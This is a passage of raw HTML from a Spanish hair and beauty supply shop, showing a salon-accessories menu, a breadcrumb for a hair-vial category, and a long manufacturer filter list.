                                RODILLO MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/435-delantal" title="DELANTAL" class="img">
                                DELANTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/729-apoyapies" title="APOYAPIES" class="img">
                                APOYAPIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/773-balanza" title="BALANZA" class="img">
                                BALANZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1423-contenedor-cuchillas" title="CONTENEDOR CUCHILLAS" class="img">
                                CONTENEDOR CUCHILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/436-tunica" title="TUNICA" class="img">
                                TUNICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/734-redecillas" title="REDECILLAS" class="img">
                                REDECILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/776-pulsera-iman" title="PULSERA IMAN" class="img">
                                PULSERA IMAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/477-bandeja-cuellos-tintes" title="BANDEJA CUELLOS TINTES" class="img">
                                BANDEJA CUELLOS TINTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/746-esponja-neutralizar" title="ESPONJA NEUTRALIZAR" class="img">
                                ESPONJA NEUTRALIZAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/778-deposito-lavacabezas" title="DEPOSITO LAVACABEZAS" class="img">
                                DEPOSITO LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/483-difusores" title="DIFUSORES" class="img">
                                DIFUSORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/747-porta-rollos-papel-cuello" title="PORTA ROLLOS PAPEL CUELLO" class="img">
                                PORTA ROLLOS PAPEL CUELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/781-contenedor-papel-aluminio" title="CONTENEDOR PAPEL ALUMINIO" class="img">
                                CONTENEDOR PAPEL ALUMINIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/487-munequera" title="MUÑEQUERA" class="img">
                                MUÑEQUERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/748-papel-permanente" title="PAPEL PERMANENTE" class="img">
                                PAPEL PERMANENTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/782-relleno-mono" title="RELLENO MOÑO" class="img">
                                RELLENO MOÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/490-paletinas" title="PALETINAS" class="img">
                                PALETINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/749-gomas-bigudies" title="GOMAS BIGUDIES" class="img">
                                GOMAS BIGUDIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/790-tiras-mechas" title="TIRAS MECHAS" class="img">
                                TIRAS MECHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/750-gorros" title="GORROS" class="img">
                                GORROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/794-apoya-cabezas" title="APOYA CABEZAS" class="img">
                                APOYA CABEZAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item   leo-1" >
        <a class="nav-link has-category" href="https://www.klerrcosmetics.es/1447-mascotas" target="">
                            
                            <span class="menu-title">Mascotas</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '9184166521380958';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  
		  
      </header>
      
        
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<div data-depth="4" class="breadcrumb-bg brleft breadcrumb-full" style=" background-color:#f7f7f7; min-height:30px; ">
    <div class="container">
    <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <ol>
      
                  
            <li>
              <a href="https://www.klerrcosmetics.es/">
                <span>Inicio</span>
              </a>
              <meta content="1">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/335-cuidado-cabello">
                <span>CUIDADO CABELLO</span>
              </a>
              <meta content="2">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/383-viales">
                <span>VIALES</span>
              </a>
              <meta content="3">
            </li>
          
                  
            <li>
              <a href="https://www.klerrcosmetics.es/1306-rubios-canas">
                <span>RUBIOS-CANAS</span>
              </a>
              <meta content="4">
            </li>
          
              
    </ol>
  </nav>
    </div>
  </div>
          
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  






<div id="amazzing_filter" class="af block vertical-layout displayLeftColumn hide-zero-matches dim-zero-matches">
	<div class="title_block">
		Filtrar por	</div>
	<div class="block_content">
		<div class="selectedFilters clearfix hidden">
						<div class="clearAll">
				<a href="#" class="all">
					<span class="txt">Limpiar</span>
					<i class="icon-eraser"></i>
				</a>
			</div>
		</div>
		<form action="#" id="af_form" autocomplete="off">
			<span class="hidden_inputs">
									<input type="hidden" id="af_id_category" name="id_category" value="1306">
									<input type="hidden" id="af_id_manufacturer" name="id_manufacturer" value="0">
									<input type="hidden" id="af_id_supplier" name="id_supplier" value="0">
									<input type="hidden" id="af_page" name="page" value="1">
									<input type="hidden" id="af_nb_items" name="nb_items" value="12">
									<input type="hidden" id="af_controller_product_ids" name="controller_product_ids" value="">
									<input type="hidden" id="af_current_controller" name="current_controller" value="category">
									<input type="hidden" id="af_page_name" name="page_name" value="category">
									<input type="hidden" id="af_orderBy" name="orderBy" value="position">
									<input type="hidden" id="af_orderWay" name="orderWay" value="asc">
									<input type="hidden" id="af_customer_groups" name="customer_groups" value="1">
									<input type="hidden" id="af_random_seed" name="random_seed" value="26012612">
									<input type="hidden" id="af_layout" name="layout" value="vertical">
									<input type="hidden" id="af_count_data" name="count_data" value="1">
									<input type="hidden" id="af_hide_zero_matches" name="hide_zero_matches" value="1">
									<input type="hidden" id="af_dim_zero_matches" name="dim_zero_matches" value="1">
									<input type="hidden" id="af_sf_position" name="sf_position" value="0">
									<input type="hidden" id="af_include_group" name="include_group" value="0">
									<input type="hidden" id="af_compact" name="compact" value="1023">
									<input type="hidden" id="af_compact_offset" name="compact_offset" value="2">
									<input type="hidden" id="af_compact_btn" name="compact_btn" value="3">
									<input type="hidden" id="af_npp" name="npp" value="12">
									<input type="hidden" id="af_default_sorting" name="default_sorting" value="position.asc">
									<input type="hidden" id="af_random_upd" name="random_upd" value="1">
									<input type="hidden" id="af_reload_action" name="reload_action" value="1">
									<input type="hidden" id="af_p_type" name="p_type" value="1">
									<input type="hidden" id="af_autoscroll" name="autoscroll" value="1">
									<input type="hidden" id="af_combination_results" name="combination_results" value="1">
									<input type="hidden" id="af_oos_behaviour_" name="oos_behaviour_" value="0">
									<input type="hidden" id="af_oos_behaviour" name="oos_behaviour" value="0">
									<input type="hidden" id="af_combinations_stock" name="combinations_stock" value="0">
									<input type="hidden" id="af_new_days" name="new_days" value="">
									<input type="hidden" id="af_sales_days" name="sales_days" value="">
									<input type="hidden" id="af_url_filters" name="url_filters" value="1">
									<input type="hidden" id="af_url_sorting" name="url_sorting" value="1">
									<input type="hidden" id="af_url_page" name="url_page" value="1">
									<input type="hidden" id="af_dec_sep" name="dec_sep" value=".">
									<input type="hidden" id="af_tho_sep" name="tho_sep" value="">
									<input type="hidden" id="af_merged_attributes" name="merged_attributes" value="0">
									<input type="hidden" id="af_merged_features" name="merged_features" value="0">
																										<input type="hidden" name="available_options[m][0]" value="277,151,335,181,135,336,280,338,337,192,21,311,489,9,339,212,6,90,229,102,128,531,528,490,292,291,340,341,342,34,20,58,306,471,343,124,57,175,185,509,344,30,345,346,269,122,96,347,348,520,287,153,493,163,205,233,497,164,351,352,276,498,270,355,485,309,184,307,29,445,446,28,190,188,206,470,204,447,95,231,261,252,448,316,449,455,519,262,133,456,278,317,450,457,465,297,139,479,79,463,274,486,143,172,89,502,187,144,484,466,464,462,241,126,461,460,459,458,443,454,453,504,244,160,45,31,452,451,508,123,494,442,441,487,82,91,208,99,378,97,515,25,299,439,492,186,507,321,438,27,182,189,310,437,218,268,430,436,526,435,434,433,320,296,162,432,431,474,444,87,428,481,237,429,8,427,152,104,230,26,180,475,173,215,78,129,167,255,370,106,266,426,48,288,332,149,483,425,253,154,308,496,13,260,191,424,23,423,422,207,251,421,495,420,178,523,264,63,150,419,165,221,305,521,73,326,314,52,418,272,62,225,47,417,243,248,127,84,228,324,93,416,322,415,275,147,304,92,94,414,37,71,223,302,413,325,197,24,513,412,67,301,411,286,43,201,473,64,65,179,478,522,472,176,213,532,410,499,409,517,408,514,44,273,407,98,406,170,55,405,404,1,80,85,105,100,239,510,15,214,512,318,250,136,174,256,50,403,115,402,22,401,238,533,116,169,400,399,535,88,398,397,226,211,396,279,468,222,295,68,108,109,81,112,114,113,110,395,394,393,392,61,388,391,390,389,387,529,386,381,83,300,482,383,183,258,367,35,480,10,19,209,385,49,216,488,384,60,259,303,263,382,39,477,380,505,283,7,199,140,511,379,312,103,377,202,518,121,525,284,476,111,242,12,333,376,141,245,516,281,14,130,146,224,294,107,328,77,375,374,148,373,41,75,369,137,46,194,527,53,354,246,11,159,334,372,371,119,368,500,298,118,293,193,249,196,168,2,210,319,158,117,323,235,38,290,203,195,366,265,236,4,254,161,16,282,145,36,289,171,365,364,219,313,467,198,285,157,524,32,330,331,74,363,51,362,59,5,361,138,360,134,120,247,33,40,267,101,232,271,142,357,530,54,70,76,177,257,359,132,72,220,200,491,131,42,327,534,358,501,156,17,469,315,18,56,86,356,503,3,227,353,69,350,506,166,217,125,240,329,234,349,155,66">
																																															</span>
												<div class="af_filter clearfix m type-1 cut-off" data-key="m" data-url="fabricantes" data-type="1">
				<div class="af_subtitle toggle-content">
					Fabricantes
				</div>
				<div class="af_filter_content">
																																						
		<ul class="">
										<li class="item-m-277 no-matches">
			<label for="m-277" class="af-checkbox-label">
													<input type="checkbox" id="m-277" class="af checkbox" name="filters[m][0][]" value="277" data-url="1948-barberscience">
												<span class="name">1948 BARBERSCIENCE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-151 no-matches">
			<label for="m-151" class="af-checkbox-label">
													<input type="checkbox" id="m-151" class="af checkbox" name="filters[m][0][]" value="151" data-url="3-claveles">
												<span class="name">3 CLAVELES</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-335 no-matches">
			<label for="m-335" class="af-checkbox-label">
													<input type="checkbox" id="m-335" class="af checkbox" name="filters[m][0][]" value="335" data-url="abril-et-nature">
												<span class="name">ABRIL ET NATURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-181 no-matches">
			<label for="m-181" class="af-checkbox-label">
													<input type="checkbox" id="m-181" class="af checkbox" name="filters[m][0][]" value="181" data-url="absoluk">
												<span class="name">ABSOLUK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-135 no-matches">
			<label for="m-135" class="af-checkbox-label">
													<input type="checkbox" id="m-135" class="af checkbox" name="filters[m][0][]" value="135" data-url="absolute">
												<span class="name">ABSOLUTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-336 no-matches">
			<label for="m-336" class="af-checkbox-label">
													<input type="checkbox" id="m-336" class="af checkbox" name="filters[m][0][]" value="336" data-url="africas-best">
												<span class="name">AFRICA´S BEST</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-280 no-matches">
			<label for="m-280" class="af-checkbox-label">
													<input type="checkbox" id="m-280" class="af checkbox" name="filters[m][0][]" value="280" data-url="afro-rizo">
												<span class="name">AFRO &amp; RIZO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-338 no-matches">
			<label for="m-338" class="af-checkbox-label">
													<input type="checkbox" id="m-338" class="af checkbox" name="filters[m][0][]" value="338" data-url="afro-love">
												<span class="name">AFRO LOVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-337 no-matches">
			<label for="m-337" class="af-checkbox-label">
													<input type="checkbox" id="m-337" class="af checkbox" name="filters[m][0][]" value="337" data-url="afro-">
												<span class="name">AFRO.</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-192 no-matches">
			<label for="m-192" class="af-checkbox-label">
													<input type="checkbox" id="m-192" class="af checkbox" name="filters[m][0][]" value="192" data-url="ag">
												<span class="name">AG</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-21 no-matches">
			<label for="m-21" class="af-checkbox-label">
													<input type="checkbox" id="m-21" class="af checkbox" name="filters[m][0][]" value="21" data-url="agiva">
												<span class="name">AGIVA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-311 no-matches">
			<label for="m-311" class="af-checkbox-label">
													<input type="checkbox" id="m-311" class="af checkbox" name="filters[m][0][]" value="311" data-url="air-drive">
												<span class="name">AIR DRIVE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-489 no-matches">
			<label for="m-489" class="af-checkbox-label">
													<input type="checkbox" id="m-489" class="af checkbox" name="filters[m][0][]" value="489" data-url="albi-line">
												<span class="name">ALBI LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-9 no-matches">
			<label for="m-9" class="af-checkbox-label">
													<input type="checkbox" id="m-9" class="af checkbox" name="filters[m][0][]" value="9" data-url="albi-pro">
												<span class="name">ALBI PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-339 no-matches">
			<label for="m-339" class="af-checkbox-label">
													<input type="checkbox" id="m-339" class="af checkbox" name="filters[m][0][]" value="339" data-url="alcantara">
												<span class="name">ALCANTARA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-212 no-matches">
			<label for="m-212" class="af-checkbox-label">
													<input type="checkbox" id="m-212" class="af checkbox" name="filters[m][0][]" value="212" data-url="alessandro">
												<span class="name">ALESSANDRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-6 no-matches">
			<label for="m-6" class="af-checkbox-label">
													<input type="checkbox" id="m-6" class="af checkbox" name="filters[m][0][]" value="6" data-url="alessandro-profesional">
												<span class="name">ALESSANDRO PROFESIONAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-90 no-matches">
			<label for="m-90" class="af-checkbox-label">
													<input type="checkbox" id="m-90" class="af checkbox" name="filters[m][0][]" value="90" data-url="alfa-sdl">
												<span class="name">ALFA SDL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-229 no-matches">
			<label for="m-229" class="af-checkbox-label">
													<input type="checkbox" id="m-229" class="af checkbox" name="filters[m][0][]" value="229" data-url="alfaparf">
												<span class="name">ALFAPARF</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-102 no-matches">
			<label for="m-102" class="af-checkbox-label">
													<input type="checkbox" id="m-102" class="af checkbox" name="filters[m][0][]" value="102" data-url="alfaparf-milano">
												<span class="name">ALFAPARF MILANO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-128 no-matches">
			<label for="m-128" class="af-checkbox-label">
													<input type="checkbox" id="m-128" class="af checkbox" name="filters[m][0][]" value="128" data-url="alisador">
												<span class="name">ALISADOR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-531 no-matches">
			<label for="m-531" class="af-checkbox-label">
													<input type="checkbox" id="m-531" class="af checkbox" name="filters[m][0][]" value="531" data-url="all-masil">
												<span class="name">ALL MASIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-528 no-matches">
			<label for="m-528" class="af-checkbox-label">
													<input type="checkbox" id="m-528" class="af checkbox" name="filters[m][0][]" value="528" data-url="allelux">
												<span class="name">ALLELUX</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-490 no-matches">
			<label for="m-490" class="af-checkbox-label">
													<input type="checkbox" id="m-490" class="af checkbox" name="filters[m][0][]" value="490" data-url="almond-cosmetic">
												<span class="name">ALMOND COSMETIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-292 no-matches">
			<label for="m-292" class="af-checkbox-label">
													<input type="checkbox" id="m-292" class="af checkbox" name="filters[m][0][]" value="292" data-url="alterlook">
												<span class="name">ALTERLOOK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-291 no-matches">
			<label for="m-291" class="af-checkbox-label">
													<input type="checkbox" id="m-291" class="af checkbox" name="filters[m][0][]" value="291" data-url="alterna">
												<span class="name">ALTERNA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-340 no-matches">
			<label for="m-340" class="af-checkbox-label">
													<input type="checkbox" id="m-340" class="af checkbox" name="filters[m][0][]" value="340" data-url="alternative-hair">
												<span class="name">ALTERNATIVE HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-341 no-matches">
			<label for="m-341" class="af-checkbox-label">
													<input type="checkbox" id="m-341" class="af checkbox" name="filters[m][0][]" value="341" data-url="amarizia">
												<span class="name">AMARIZIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-342 no-matches">
			<label for="m-342" class="af-checkbox-label">
													<input type="checkbox" id="m-342" class="af checkbox" name="filters[m][0][]" value="342" data-url="amazon-keratin">
												<span class="name">AMAZON KERATIN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-34 no-matches">
			<label for="m-34" class="af-checkbox-label">
													<input type="checkbox" id="m-34" class="af checkbox" name="filters[m][0][]" value="34" data-url="american-crew">
												<span class="name">AMERICAN CREW</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-20 no-matches">
			<label for="m-20" class="af-checkbox-label">
													<input type="checkbox" id="m-20" class="af checkbox" name="filters[m][0][]" value="20" data-url="andis">
												<span class="name">ANDIS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-58 no-matches">
			<label for="m-58" class="af-checkbox-label">
													<input type="checkbox" id="m-58" class="af checkbox" name="filters[m][0][]" value="58" data-url="andrea">
												<span class="name">ANDREA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-306 no-matches">
			<label for="m-306" class="af-checkbox-label">
													<input type="checkbox" id="m-306" class="af checkbox" name="filters[m][0][]" value="306" data-url="andreia">
												<span class="name">ANDREIA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-471 no-matches">
			<label for="m-471" class="af-checkbox-label">
													<input type="checkbox" id="m-471" class="af checkbox" name="filters[m][0][]" value="471" data-url="anira">
												<span class="name">ANIRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-343 no-matches">
			<label for="m-343" class="af-checkbox-label">
													<input type="checkbox" id="m-343" class="af checkbox" name="filters[m][0][]" value="343" data-url="aphogee">
												<span class="name">APHOGEE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-124 no-matches">
			<label for="m-124" class="af-checkbox-label">
													<input type="checkbox" id="m-124" class="af checkbox" name="filters[m][0][]" value="124" data-url="apolo">
												<span class="name">APOLO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-57 no-matches">
			<label for="m-57" class="af-checkbox-label">
													<input type="checkbox" id="m-57" class="af checkbox" name="filters[m][0][]" value="57" data-url="ardel">
												<span class="name">ARDEL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-175 no-matches">
			<label for="m-175" class="af-checkbox-label">
													<input type="checkbox" id="m-175" class="af checkbox" name="filters[m][0][]" value="175" data-url="ardell">
												<span class="name">ARDELL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-185 no-matches">
			<label for="m-185" class="af-checkbox-label">
													<input type="checkbox" id="m-185" class="af checkbox" name="filters[m][0][]" value="185" data-url="aromya">
												<span class="name">AROMYA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-509 no-matches">
			<label for="m-509" class="af-checkbox-label">
													<input type="checkbox" id="m-509" class="af checkbox" name="filters[m][0][]" value="509" data-url="artistic">
												<span class="name">ARTISTIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-344 no-matches">
			<label for="m-344" class="af-checkbox-label">
													<input type="checkbox" id="m-344" class="af checkbox" name="filters[m][0][]" value="344" data-url="artistic-hair">
												<span class="name">ARTISTIC HAIR</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-30 no-matches">
			<label for="m-30" class="af-checkbox-label">
													<input type="checkbox" id="m-30" class="af checkbox" name="filters[m][0][]" value="30" data-url="arual">
												<span class="name">ARUAL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-345 no-matches">
			<label for="m-345" class="af-checkbox-label">
													<input type="checkbox" id="m-345" class="af checkbox" name="filters[m][0][]" value="345" data-url="as-i-am">
												<span class="name">AS I AM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-346 no-matches">
			<label for="m-346" class="af-checkbox-label">
													<input type="checkbox" id="m-346" class="af checkbox" name="filters[m][0][]" value="346" data-url="asters-cosmetics">
												<span class="name">ASTERS COSMETICS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-269 no-matches">
			<label for="m-269" class="af-checkbox-label">
													<input type="checkbox" id="m-269" class="af checkbox" name="filters[m][0][]" value="269" data-url="astra">
												<span class="name">ASTRA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-122 no-matches">
			<label for="m-122" class="af-checkbox-label">
													<input type="checkbox" id="m-122" class="af checkbox" name="filters[m][0][]" value="122" data-url="asuer">
												<span class="name">ASUER</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-96 no-matches">
			<label for="m-96" class="af-checkbox-label">
													<input type="checkbox" id="m-96" class="af checkbox" name="filters[m][0][]" value="96" data-url="ativare">
												<span class="name">ATIVARE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-347 no-matches">
			<label for="m-347" class="af-checkbox-label">
													<input type="checkbox" id="m-347" class="af checkbox" name="filters[m][0][]" value="347" data-url="aunt-jackie-s">
												<span class="name">AUNT JACKIE&#039;S</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-348 no-matches">
			<label for="m-348" class="af-checkbox-label">
													<input type="checkbox" id="m-348" class="af checkbox" name="filters[m][0][]" value="348" data-url="aveda">
												<span class="name">AVEDA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-520 no-matches">
			<label for="m-520" class="af-checkbox-label">
													<input type="checkbox" id="m-520" class="af checkbox" name="filters[m][0][]" value="520" data-url="b-fresh">
												<span class="name">B. FRESH</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-287 no-matches">
			<label for="m-287" class="af-checkbox-label">
													<input type="checkbox" id="m-287" class="af checkbox" name="filters[m][0][]" value="287" data-url="b3-brasilian-bound-builders">
												<span class="name">B3 BRASILIAN BOUND BUILDERS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-153 no-matches">
			<label for="m-153" class="af-checkbox-label">
													<input type="checkbox" id="m-153" class="af checkbox" name="filters[m][0][]" value="153" data-url="babyliss">
												<span class="name">BABYLISS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-493 no-matches">
			<label for="m-493" class="af-checkbox-label">
													<input type="checkbox" id="m-493" class="af checkbox" name="filters[m][0][]" value="493" data-url="bagsy">
												<span class="name">BAGSY</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-163 no-matches">
			<label for="m-163" class="af-checkbox-label">
													<input type="checkbox" id="m-163" class="af checkbox" name="filters[m][0][]" value="163" data-url="bandido">
												<span class="name">BANDIDO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-205 no-matches">
			<label for="m-205" class="af-checkbox-label">
													<input type="checkbox" id="m-205" class="af checkbox" name="filters[m][0][]" value="205" data-url="barbasol">
												<span class="name">BARBASOL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-233 no-matches">
			<label for="m-233" class="af-checkbox-label">
													<input type="checkbox" id="m-233" class="af checkbox" name="filters[m][0][]" value="233" data-url="barber-line">
												<span class="name">BARBER LINE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-497 no-matches">
			<label for="m-497" class="af-checkbox-label">
													<input type="checkbox" id="m-497" class="af checkbox" name="filters[m][0][]" value="497" data-url="barber-top">
												<span class="name">BARBER TOP</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-164 no-matches">
			<label for="m-164" class="af-checkbox-label">
													<input type="checkbox" id="m-164" class="af checkbox" name="filters[m][0][]" value="164" data-url="barburys">
												<span class="name">BARBURYS</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-351 no-matches">
			<label for="m-351" class="af-checkbox-label">
													<input type="checkbox" id="m-351" class="af checkbox" name="filters[m][0][]" value="351" data-url="batiste">
												<span class="name">BATISTE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-352 no-matches">
			<label for="m-352" class="af-checkbox-label">
													<input type="checkbox" id="m-352" class="af checkbox" name="filters[m][0][]" value="352" data-url="be-natural-keratimask">
												<span class="name">BE NATURAL - KERATIMASK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-276 no-matches">
			<label for="m-276" class="af-checkbox-label">
													<input type="checkbox" id="m-276" class="af checkbox" name="filters[m][0][]" value="276" data-url="be-pure">
												<span class="name">BE PURE</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-498 no-matches">
			<label for="m-498" class="af-checkbox-label">
													<input type="checkbox" id="m-498" class="af checkbox" name="filters[m][0][]" value="498" data-url="beaute-mediterranea">
												<span class="name">BEAUTÉ MEDITERRANEA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-270 no-matches">
			<label for="m-270" class="af-checkbox-label">
													<input type="checkbox" id="m-270" class="af checkbox" name="filters[m][0][]" value="270" data-url="beauty-spa">
												<span class="name">BEAUTY &amp; SPA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-355 no-matches">
			<label for="m-355" class="af-checkbox-label">
													<input type="checkbox" id="m-355" class="af checkbox" name="filters[m][0][]" value="355" data-url="beauty-pro">
												<span class="name">BEAUTY PRO</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-485 no-matches">
			<label for="m-485" class="af-checkbox-label">
													<input type="checkbox" id="m-485" class="af checkbox" name="filters[m][0][]" value="485" data-url="bellisima">
												<span class="name">BELLISIMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-309 no-matches">
			<label for="m-309" class="af-checkbox-label">
													<input type="checkbox" id="m-309" class="af checkbox" name="filters[m][0][]" value="309" data-url="bercomm">
												<span class="name">BERCOMM</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-184 no-matches">
			<label for="m-184" class="af-checkbox-label">
													<input type="checkbox" id="m-184" class="af checkbox" name="filters[m][0][]" value="184" data-url="betik">
												<span class="name">BETIK</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-307 no-matches">
			<label for="m-307" class="af-checkbox-label">
													<input type="checkbox" id="m-307" class="af checkbox" name="filters[m][0][]" value="307" data-url="bic">
												<span class="name">BIC</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-29 no-matches">
			<label for="m-29" class="af-checkbox-label">
													<input type="checkbox" id="m-29" class="af checkbox" name="filters[m][0][]" value="29" data-url="bifull">
												<span class="name">BIFULL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-445 no-matches">
			<label for="m-445" class="af-checkbox-label">
													<input type="checkbox" id="m-445" class="af checkbox" name="filters[m][0][]" value="445" data-url="bigen">
												<span class="name">BIGEN</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-446 no-matches">
			<label for="m-446" class="af-checkbox-label">
													<input type="checkbox" id="m-446" class="af checkbox" name="filters[m][0][]" value="446" data-url="bio-oil">
												<span class="name">BIO-OIL</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-28 no-matches">
			<label for="m-28" class="af-checkbox-label">
													<input type="checkbox" id="m-28" class="af checkbox" name="filters[m][0][]" value="28" data-url="bionet">
												<span class="name">BIONET</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-190 no-matches">
			<label for="m-190" class="af-checkbox-label">
													<input type="checkbox" id="m-190" class="af checkbox" name="filters[m][0][]" value="190" data-url="biopigma">
												<span class="name">BIOPIGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-188 no-matches">
			<label for="m-188" class="af-checkbox-label">
													<input type="checkbox" id="m-188" class="af checkbox" name="filters[m][0][]" value="188" data-url="biopygma">
												<span class="name">BIOPYGMA</span>
				<span class="count">0</span>			</label>
								</li>
									<li class="item-m-206 no-matches">
			<label for="m-206" class="af-checkbox-label">
